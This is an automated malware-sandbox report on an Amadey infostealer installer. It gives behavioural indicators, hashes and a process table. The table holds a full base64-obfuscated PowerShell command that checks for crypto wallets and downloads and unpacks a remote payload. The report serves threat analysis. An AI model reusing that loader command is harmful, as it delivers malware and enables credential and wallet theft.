| File name: | setup.exe |
| Full analysis: | https://app.any.run/tasks/b6815577-971f-41fa-9be8-12db2ccf764b |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 28, 2025, 02:04:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 8 sections |
| MD5: | AC28E024B3B8E7A054DFAA2883A5590B |
| SHA1: | 2AD3D0CB84A244ACFF393912C4B54C716D99C94C |
| SHA256: | 3CA0877AE8C3C628ACFE78C6847F770FE20F02790F69749216CC703AB0618002 |
| SSDEEP: | 49152:er4WIWYLy+HevHnRWxWMq/fCwCIK4aFOEnEDH5zZoM4jVXQB48I7KZj+9P0s039d:YIHMHRO1YjGVXQB48I7KZj+9Ml9rgqR |
MALICIOUS
Actions looks like stealing of personal data
- setup.exe (PID: 4300)
Steals credentials from Web Browsers
- setup.exe (PID: 4300)
GENERIC has been found (auto)
- setup.exe (PID: 4300)
- hjksfir.exe (PID: 7412)
Executing a file with an untrusted certificate
- hjksfij.exe (PID: 7768)
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)
- NahimicSvc64.exe (PID: 7624)
- shark2.exe (PID: 5304)
- shark.exe (PID: 1324)
Changes powershell execution policy (Bypass)
- setup.exe (PID: 4300)
- powershell.exe (PID: 3396)
Bypass execution policy to execute commands
- powershell.exe (PID: 3396)
- powershell.exe (PID: 1056)
Known privilege escalation attack
- dllhost.exe (PID: 2332)
- dllhost.exe (PID: 7280)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7796)
- cmd.exe (PID: 8052)
AMADEY has been detected (SURICATA)
- telclient.com (PID: 6724)
Connects to the CnC server
- telclient.com (PID: 6724)
SUSPICIOUS
Potential Corporate Privacy Violation
- setup.exe (PID: 4300)
- telclient.com (PID: 6724)
Executable content was dropped or overwritten
- setup.exe (PID: 4300)
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)




- oneauth.exe (PID: 7472)
- hjksfij.exe (PID: 7768)
- oneauth.exe (PID: 6540)
- MicrosoftEdgeWebview2Setup.exe (PID: 8036)
- explorer.exe (PID: 7664)
- telclient.com (PID: 6724)
The process executes Powershell scripts
- setup.exe (PID: 4300)
The process bypasses the loading of PowerShell profile settings
- setup.exe (PID: 4300)
- powershell.exe (PID: 3396)
Starts POWERSHELL.EXE for commands execution
- setup.exe (PID: 4300)
- powershell.exe (PID: 3396)
- explorer.exe (PID: 7664)
- shark.exe (PID: 1324)
Process drops legitimate windows executable
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)
- setup.exe (PID: 4300)
- oneauth.exe (PID: 7472)
- MicrosoftEdgeWebview2Setup.exe (PID: 8036)
- MicrosoftEdgeUpdate.exe (PID: 540)
The process drops C-runtime libraries
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)
- setup.exe (PID: 4300)
- oneauth.exe (PID: 7472)
Reads security settings of Internet Explorer
- hjksfir.exe (PID: 7412)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3396)
Drops 7-zip archiver for unpacking
- NahimicSvc64.exe (PID: 4740)
Process requests binary or script from the Internet
- setup.exe (PID: 4300)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 3396)
Base64-obfuscated command line is found
- powershell.exe (PID: 3396)
Application launched itself
- powershell.exe (PID: 3396)
Executes application which crashes
- hjksfij.exe (PID: 7768)
- shark2.exe (PID: 5304)
- shark.exe (PID: 1324)
Starts CMD.EXE for commands execution
- hjksfij.exe (PID: 7768)
- shark2.exe (PID: 5304)
Starts application with an unusual extension
- oneauth.exe (PID: 6540)
Connects to unusual port
- explorer.exe (PID: 7664)
Contacting a server suspected of hosting an CnC
- telclient.com (PID: 6724)
Starts process via Powershell
- powershell.exe (PID: 7104)
Starts a Microsoft application from unusual location
- MicrosoftEdgeUpdate.exe (PID: 540)
The process executes via Task Scheduler
- shark.exe (PID: 1324)
INFO
Checks supported languages
- setup.exe (PID: 4300)
- elevation_service.exe (PID: 1312)
- hjksfij.exe (PID: 7768)
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)
Reads the machine GUID from the registry
- setup.exe (PID: 4300)
Detects InnoSetup installer (YARA)
- setup.exe (PID: 4300)
Compiled with Borland Delphi (YARA)
- setup.exe (PID: 4300)
Reads the computer name
- setup.exe (PID: 4300)
- elevation_service.exe (PID: 1312)
- NahimicSvc64.exe (PID: 4740)
- hjksfir.exe (PID: 7412)
Executes as Windows Service
- elevation_service.exe (PID: 1312)
Manual execution by a user
- notepad.exe (PID: 6700)
- notepad.exe (PID: 7404)
- OpenWith.exe (PID: 4436)
- OpenWith.exe (PID: 2420)
- OpenWith.exe (PID: 3956)
- notepad.exe (PID: 2392)
- OpenWith.exe (PID: 8032)
- OpenWith.exe (PID: 7448)
- FileHistory.exe (PID: 8128)
- OpenWith.exe (PID: 1764)
- OpenWith.exe (PID: 7348)
- notepad.exe (PID: 5956)
- OpenWith.exe (PID: 7308)
- notepad.exe (PID: 7680)
- OpenWith.exe (PID: 6208)
- OpenWith.exe (PID: 6980)
- oneauth.exe (PID: 6384)
- WINWORD.EXE (PID: 7988)
- WINWORD.EXE (PID: 7460)
- WINWORD.EXE (PID: 2288)
- WINWORD.EXE (PID: 7976)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6700)
- notepad.exe (PID: 7404)
- notepad.exe (PID: 2392)
- notepad.exe (PID: 7680)
- FileHistory.exe (PID: 8128)
- notepad.exe (PID: 5956)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 4436)
- OpenWith.exe (PID: 2420)
- OpenWith.exe (PID: 3956)
- OpenWith.exe (PID: 8032)
- OpenWith.exe (PID: 7448)
- OpenWith.exe (PID: 6208)
- OpenWith.exe (PID: 1764)
- OpenWith.exe (PID: 7308)
- OpenWith.exe (PID: 7348)
- OpenWith.exe (PID: 6980)
The sample compiled with english language support
- hjksfir.exe (PID: 7412)
- NahimicSvc64.exe (PID: 4740)
- setup.exe (PID: 4300)
- oneauth.exe (PID: 7472)
- explorer.exe (PID: 7664)
- MicrosoftEdgeWebview2Setup.exe (PID: 8036)
- MicrosoftEdgeUpdate.exe (PID: 540)
Process checks computer location settings
- hjksfir.exe (PID: 7412)
Creates files in the program directory
- NahimicSvc64.exe (PID: 4740)
Creates files or folders in the user directory
- NahimicSvc64.exe (PID: 4740)
Create files in a temporary directory
- NahimicSvc64.exe (PID: 4740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Inno Setup installer (46.7) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (1.9) |
| .exe | | | Generic Win/DOS Executable (0.8) |
| .exe | | | DOS Executable Generic (0.8) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2011:12:20 14:16:51+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, Bytes reversed hi |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 1022976 |
| InitializedDataSize: | 130048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xfaf7c |
| OSVersion: | 5 |
| ImageVersion: | 6 |
| SubsystemVersion: | 5 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 51.1052.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | Setup/Uninstall |
| FileVersion: | 51.1052.0.0 |
Total processes
238
Monitored processes
87
Malicious processes
15
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 5304 -s 576 | C:\Windows\SysWOW64\WerFault.exe | — | shark2.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 540 | "C:\Program Files (x86)\Microsoft\Temp\EUA953.tmp\MicrosoftEdgeUpdate.exe" /silent /install "appguid={F3017226-FE2A-4295-8BDF-00C3A9A7E4C5}&appname=Microsoft%20Edge%20Webview2%20Runtime&needsadmin=prefers" | C:\Program Files (x86)\Microsoft\Temp\EUA953.tmp\MicrosoftEdgeUpdate.exe | MicrosoftEdgeWebview2Setup.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Edge Update Exit code: 2147747592 Version: 1.3.195.25 Modules
| |||||||||||||||
| 664 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 5304 -s 612 | C:\Windows\SysWOW64\WerFault.exe | — | shark2.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -nOprOfiLE -EP ByPasS -wIndowsTyL h -enC JABLADcAYgBhAG0APQAnAGMAOgBcAHAAcgBPAEcAUgBhAE0AIABGAGkATABFAFMAXAAnADsAIAAkAGoARAA0AEEANgA9ACgAZwBFAHQALQBXAE0AaQBPAGIAagBlAEMAdAAgAC0AYwBMAGEAUwBzACAAdwBpAG4AMwAyAF8AYwBPAG0AUABVAHQARQByAFMAWQBTAFQARQBNACkALgBwAGEAcgB0AG8ARgBkAG8ATQBhAGkAbgA7ACAAJABnAE4ASAA2AHUAPQAnAGgASwBDAFUAOgBcAHMATwBGAHQAVwBBAHIARQBcACcAOwAgACQAaABJAGIAdwB6AD0AJwBIAGsAbABNADoAXABzAE8AZgB0AFcAQQByAGUAXABDAGwAQQBzAHMARQBTAFwAJwA7ACAAJABtAG4ANABuADcAPQAwADsAIAAkAHkARQBoAE4AcgA9ACcAaABLAGMAVQA6AFwAcwBPAGYAdABXAEEAUgBFAFwAYwBMAGEAcwBTAEUAUwBcACcAOwAgACQAYQBNADIARQBLAD0AJABFAE4AdgA6AEwATwBjAEEAbABhAFAAcABEAEEAdABBACsAJwBcAFAAUgBPAGcAUgBBAG0AUwBcACcAOwAgACQAVQBLAHcAcgBZAD0AQAAoACAAJAB5AEUASABOAHIAKwAnAGEATwBwAHAAJwA7ACAAJABhAG0AMgBlAEsAKwAnAHIAYQBiAGIAWQAtAGQAZQBTAEsAVABPAFAAXABSAGEAYgBiAFkAIABEAEUAUwBrAFQATwBwAC4AZQB4AEUAJwA7ACAAJAB5AGUASABOAFIAKwAnAHQAcgBlAFoATwBSAFMAdQBpAHQARQAnADsAIAAkAEEAbQAyAGUAawArACcASwBlAEUAUABLAGUAWQAtAEQAZQBzAEsAVABPAHAAXABrAGUAZQBQAGsARQBZACAARABFAHMASwBUAE8AcAAuAGUAWABlACcAOwAgACQAeQBlAGgAbgBSACsAJwBLAGUAZQBWAE8AJwA7ACAAJABoAGkAYgB3AFoAKwAnAGwAZQBEAGcAZQBSAGwASQBWAGUAJwA7ACAAJABhAE0AMgBFAGsAKwAnAHQAcgBlAFoAbwByACAAcwB1AEkAVABlAFwAdAByAGUAegBvAFIAIABzAHUASQBUAGUALgBlAFgAZQAnADsAIAAkAGcATgBoADYAdQArACcAYgBpAFQAYgBPAHgAQQBQAHAAJwA7ACAAJAB5AEUASABuAHIAKwAnAEwASQBxAHUASQBEAG4AZQB0AFcAbwByAEsAJwA7ACAAJABrADcAQgBhAG0AKwAnAGIATABPAGMASwBzAHQAUgBlAGEAbQBcAGIAbABvAEMASwBzAHQAcgBFAEEAbQAgAEcAcgBlAEUAbgBcAGIATABvAEMASwBzAFQAcgBFAGEAbQAgAGcAUgBlAGUAbgAuAEUAeABlACcAOwAgACQAZwBuAGgANgBVACsAJwByAEUAQQBMACAAcwBlAEMAVQBSAGkAVAB5AFwAQgBjAFYAQQBVAEwAdAAnADsAIAAkAHkAZQBoAG4AcgArACcAQwBZAFAASABFAHIATwBjAGsAJwA7ACAAJABhAG0AMgBFAEsAKwAnAGsAZQBFAHYATwAtAHcAYQBsAGwARQBUAFwAawBlAEUAdgBPACAAbABpAG4AawAuAEUAeABFACcAOwAgACQASwA3AGIAQQBtACsAJwBCAGMAIAB2AEEAVQBMAFQAXABiAEMAdgBBAHUATABUAC4AZQBYAGUAJwA7ACAAJABBAE0AMgBlAGsAKwAnAEMAeQBQAGgARQByAE8AQwBLACAAYwB5AHMAeQBOAGMAXABDAHkAUABoAGUAcgBPAGMASwAgAEMAWQBTAHkATgBjAC4ARQBYAEUAJwA7ACAAJABIAGkAQgB3AHoAKwAnAEIAQwBWAEEAVQBMAFQAJwA7ACAAJABnAE4AaAA2AFUAKwAnAE0ASQBDAHIAbwBzAG8ARgBUAFwAVwBJAE4AZABvAHcAUwBcAEMAVQBSAHIAZQBuAHQAVgBlAHIAcwBpAG8AbgBcAFUATgBpAG4AcwBUAGEATABsAFwAYgBJAFQAQgBvAFgAYQBQAHAAJwA7ACAAJABLADcAYgBBAE0AKwAnAE8AbgBlAGsARQB5AFwATwBOAEUAawBFAFkALgBlAHgAZQAnADsAIAAkAFkAZQBoAE4AcgArACcASwBFAGUAUABrAEUAWQAnADsAIAAkAFkARQBIAE4AUgArACcATwBOAEUASwBFAFkALQBXAGEAbABMAEUAdAAnADsAIAAkAEsANwBiAGEATQArACcAbABlAEQARwBFAHIAIABMAGkAVgBFAFwATABlAEQARwBFAFIAIABMAGkAdgBFAC4ARQBYAEUAJwA7ACAAJABLADcAQgBBAG0AKwAnAEIAaQBUAEIATwB4AFwAYgBJAFQAYgBPAFgALgBlAHgARQAnADsAIAApADsAIAAkADgAQgBJAEsAWgA9ACQAdQBrAFcAUgB5AC4AbABFAG4ARwB0AEgAOwAgAEkAZgAgACgAJABqAGQANABBADYAKQAgAHsAJABNAE4ANABuADcAPQAxAH0AIABFAEwAUwBFACAAewAgAEYAbwByACAAKAAkAHoAdQA4AHMAPQAwADsAIAAkAHoAVQA4AFMAIAAtAEwAVAAgACQAOABiAEkASwB6ACAALQBhAG4AZAAgACQATQBOADQATgA3ACAALQBlAHEAIAAwADsAIAAkAHoAVQA4AHMAKwArACkAIAB7ACAAaQBmACAAKABUAEUAcwB0AC0AcABBAFQAaAAgACQAVQBLAHcAUgBZAFsAJAB6AFUAOABTAF0AKQAgAHsAJABtAG4ANABuADcAPQAxAH0AOwB9ADsAfQA7ACAASQBmACAAKAAkAG0AbgA0AG4ANwAgAC0ARQBRACAAMQApACAAewAgAFsAbgBFAHQALgBTAEUAUgBWAEkAYwBlAHAAbwBJAE4AdABtAEEATgBhAGcARQByAF0AOgA6AHMAZQBjAFUAcgBJAHQAeQBwAHIATwBUAG8AYwBPAGwAIAA9ACAAWwBuAGUAdAAuAFMAZQBDAHUAcgBJAHQAeQBQAHIAbwBUAE8AYwBvAGwAdAB5AFAAZQBdADoAOgB0AEwAUwAxADIAOwAgACQAUQBBAEUAdwBXADEAPQAnAGgAdAB0AHAAcwA6AC8ALwBuAGEAdAB1AHIAaQBzAHQAdgBlAG4AdQBlAC4AZABpAGcAaQB0AGEAbAAvAEUAZABGAHUAQQByADgAUQB4AG4ARwBmAC8AcwBuAG8AdwAuAHoAaQBwACcAOwAgAEMAaABkAEkAcgAgACQAZQBuAHYAOgBBAFAAUABEAEEAVABhADsAIAAkAEoANwB1AGcAbQBhAGIAPQBnAGMAbQAgAHMAVABBAFIAdAAtAEIAaQBUAHMAVABSAEEAbgBzAEYAZQByACAALQBFAFIAUgBPAHIAYQBjAFQASQBvAG4AIABzAGkATABlAE4AdABsAFkAYwBPAE4AVABJAE4AVQBFADsAIAAkAG0AawBBAHUAbQA5AD0AJwBXAGkAbgBkAGwAbABpAG4AaQB0ACcAOwAgACQAQgB0AGMATwBpAFYAdgBVAD0AJABFAE4AVgA6AEEAUABQAEQAQQB0AEEAKwAnAFwAJwArACQAbQBrAEEAdQBtADkAOwAgAHQAUgBZACAAewAgAGEARABEAC0AVAB5AHAAZQAgAC0AQQBzAHMARQBtAEIAbABZAE4AQQBtAGUAIABzAFkAUwB0AGUAbQAuAGkAbwAuAEMAbwBNAHAAUgBFAHMAcwBpAE8ATgAsACAAcwBZAHMAVABFAG0ALgBJAE8ALgBDAG8ATQBQAHIAZQBTAFMAaQBvAE4ALgBmAGkAbABlAHMAeQBTAFQAZQBtACAALQBFAHIAcgBvAFIAQQBjAHQASQBvAE4AIABTAGkAbABlAE4AdABMAHkAYwBPAG4AdABJAG4AdQBFADsAIABOAGUAdwAtAGkAVABlAE0AIAAtAHAAYQB0AGgAIAAkAEUATgBWADoAQQBwAFAARABBAFQAYQAgAC0AbgBhAG0ARQAgACQAbQBrAEEAdQBtADkAIAAtAGkAdABFAE0AVABZAHAAZQAgACcAZABpAHIAZQBjAHQAbwByAHkAJwA7ACAAJABGAEkAdwBwAHEAUgBJAEsAPQAoAEMAdQBSAEwAIAAtAFUAUgBpACAAJABRAEEARQB3AFcAMQAgAC0AVQBzAEUAYgBhAHMASQBjAFAAQQByAFMASQBuAEcAKQAuAEMATwBuAFQAZQBuAHQAOwAgACQAVwBzAEEAOAB5AHcAPQBuAGUAdwAtAG8AQgBqAGUAYwBUACAAcwBZAHMAVABlAG0ALgBJAG8ALgBtAEUATQBPAFIAWQBTAFQAUgBlAGEAbQA7ACAAJABXAHMAQQA4AHkAdwAuAHcAcgBJAHQAZQAoACQARgBJAHcAcABxAFIASQBLACwAIAAwACwAIAAkAEYASQB3AHAAcQBSAEkASwAuAGwAZQBOAEcAVABIACkAOwAgACQAVwBzAEEAOAB5AHcALgBTAGUAZQBLACgAMAAsACAAWwBzAHkAcwB0AEUATQAuAGkAbwAuAFMAZQBFAEsATwBSAEkAZwBpAE4AXQA6ADoAYgBlAGcASQBOACkAIAB8ACAATwB1AFQALQBOAHUATABMADsAIAAkAEsASQBYAFAAMQBWAD0AbgBlAHcALQBPAGIASgBlAGMAVAAgAHMAWQBzAHQARQBtAC4AaQBPAC4AYwBvAE0AcABSAGUAcwBTAEkATwBOAC4AegBpAHAAQQBSAEMASABpAHYAZQAoACQAVwBzAEEAOAB5AHcALAAgAFsAcwB5AFMAdABFAE0ALgBpAE8ALgBDAE8AbQBwAFIAZQBzAFMAaQBPAG4ALgBaAGkAUABBAFIAYwBoAEkAVgBlAE0ATwBkAGUAXQA6ADoAcgBlAEEAZAApADsAIABmAE8AcgBlAGEAQwBoACgAJAB5AHgASABmAG0ATwBmACAAaQBuACAAJABLAEkAWABQADEAVgAuAGUAbgB0AHIASQBlAHMAKQAgAHsAIAAkAHAAWQBxAEQAZwBUAD0AJABCAHQAYwBPAGkAVgB2AFUAKwAnAFwAJwArACQAeQB4AEgAZgBtAE8AZgAuAE4AQQBtAEUAOwAgACQAWgAzADQAYwBKAGwAMAA9ACQAeQB4AEgAZgBtAE8AZgAuAG8AUABlAE4AKAApADsAIAAkAGsATABQAHYATwBuAEMAPQBbAHMAeQBzAFQARQBtAC4ASQBvAC4ARgBJAGwARQBdADoAOgBDAHIAZQBBAFQAZQAoACQAcABZAHEARABnAFQAKQA7ACAAJABaADMANABjAEoAbAAwAC4AYwBPAHAAeQBUAG8AKAAkAGsATABQAHYATwBuAEMAKQA7ACAAJABrAEwAUAB2AE8AbgBDAC4AQwBsAG8AcwBlACgAKQA7A